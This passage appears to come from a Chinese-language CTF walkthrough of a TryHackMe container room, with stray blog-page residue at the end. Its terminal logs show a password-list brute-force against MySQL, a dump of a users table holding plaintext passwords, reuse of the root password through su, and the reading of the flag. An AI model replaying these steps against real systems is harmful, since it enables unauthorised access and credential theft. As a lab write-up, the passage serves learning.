Saving to: ‘top500.txt’
top500.txt 100%[====================================>] 3.42K --.-KB/s in 0s
2023-11-16 15:32:53 (142 MB/s) - ‘top500.txt’ saved [3503/3503]
mike@host2:/tmp$ chmod +x mysql_login.sh
mike@host2:/tmp$ ./mysql_login.sh mike top500.txt
尝试用户: mike
成功登录,密码为: password
8.3、登录 mysql
mike@host2:/tmp$ mysql -u mike -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 2022
Server version: 5.7.34-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| accounts |
+--------------------+
2 rows in set (0.03 sec)
mysql> use accounts;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+--------------------+
| Tables_in_accounts |
+--------------------+
| users |
+--------------------+
1 row in set (0.00 sec)
mysql> select * from users;
+-------+---------------------+
| login | password |
+-------+---------------------+
| root | bjsig4868fgjjeog |
| mike | WhatAreYouDoingHere |
+-------+---------------------+
2 rows in set (0.00 sec)
mysql> exit;
Bye
mike@host2:/tmp$
9、su 切换 ROOT
- 刚好使用上面的两个密码
mike@host2:/tmp$ su
Password:
root@host2:/tmp# cd ~
root@host2:~# ls -al
total 28
drwx------ 4 root root 4096 Jul 19 2021 .
drwxr-xr-x 22 root root 4096 Jun 29 2021 ..
lrwxrwxrwx 1 root root 9 Jul 19 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4096 Jul 15 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jul 15 2021 .ssh
-rw------- 1 root root 218 Jul 16 2021 mike.zip
root@host2:~# unzip mike.zip
Archive: mike.zip
[mike.zip] mike password:
extracting: mike
root@host2:~# ls
mike mike.zip
root@host2:~# cat mike
THM{_Y0U_F0UND_TH3_C0NTA1N3RS_}
root@host2:~#





















 64
64











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








